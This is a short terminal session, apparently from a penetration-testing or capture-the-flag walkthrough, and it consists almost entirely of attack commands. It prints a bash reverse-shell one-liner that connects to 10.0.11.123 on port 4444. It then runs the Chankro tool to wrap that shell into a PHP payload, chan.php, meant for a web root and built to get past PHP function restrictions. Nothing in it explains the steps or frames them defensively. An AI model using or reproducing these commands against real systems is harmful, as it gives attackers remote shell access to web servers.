 ❯ cat rev.sh
/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1'
❯ python2 chankro.py --arch 64 --input rev.sh --output chan.php --path /var/www/html
-=[ Chankro ]=-
-={ @TheXC3LL }=-
[+] Binary file: rev.sh
[+] Architecture: x64
[+] Final PHP: chan.php
[+] File created!
~/Chankro master ?2 ❯